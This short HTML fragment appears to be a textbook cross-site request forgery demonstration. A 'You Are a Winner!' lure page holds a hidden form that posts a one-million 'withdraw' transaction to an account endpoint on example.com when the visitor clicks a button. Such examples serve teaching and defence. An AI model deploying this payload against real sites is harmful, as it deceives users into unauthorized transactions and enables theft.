 <h1>You Are a Winner!</h1>
<form action="http://example.com/api/account" method="post">
<input type="hidden" name="Transaction" value="withdraw" />
<input type="hidden" name="Amount" value="1000000" />
<input type="submit" value="Click Me"/>
</form>